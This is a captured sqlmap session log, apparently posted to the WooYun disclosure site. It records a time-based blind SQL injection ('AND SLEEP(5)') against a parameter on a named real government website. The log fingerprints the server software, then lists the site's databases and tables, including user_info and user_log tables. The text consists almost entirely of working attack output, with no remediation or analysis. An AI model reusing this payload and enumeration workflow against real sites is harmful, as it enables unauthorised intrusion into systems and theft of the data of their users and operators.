 sqlmap.bat
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=32331 AND SLEEP(5)
---
[13:34:51] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: PHP 5.2.6, ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0.11
[13:34:51] [INFO] fetching database names
[13:34:51] [INFO] the SQL query used returns 2 entries
[13:34:51] [INFO] resumed: "information_schema"
[13:34:51] [INFO] resumed: "szgov"
[13:34:51] [INFO] fetching tables for databases: 'information_schema, szgov'
[13:34:51] [INFO] the SQL query used returns 31 entries
Database: szgov
[15 tables]
+---------------------------------------+
| caigou |
| image |
| link |
| menu |
| message |
| news |
| para |
| service |
| tianqi |
| tianqiadd |
| udf_temp |
| user_info |
| user_log |
| zfjg |
| zxft |
+---------------------------------------+
Database: information_schema
[16 tables]
+---------------------------------------+
| CHARACTER_SETS |
| COLLATIONS |
| COLLATION_CHARACTER_SET_APPLICABILITY |
| COLUMNS |
| COLUMN_PRIVILEGES |
| KEY_COLUMN_USAGE |
| ROUTINES |
| SCHEMATA |
| SCHEMA_PRIVILEGES |
| STATISTICS |
| TABLES |
| TABLE_CONSTRAINTS |
| TABLE_PRIVILEGES |
| TRIGGERS |
| USER_PRIVILEGES |
| VIEWS |
+---------------------------------------+
[13:34:51] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Des
ktop\SQLMAP~1\Bin\output\www.shangzhi.gov.cn'
[*] shutting down at 13:34:51
www.wooyun.org
[root@Hacker~]# Sqlmap _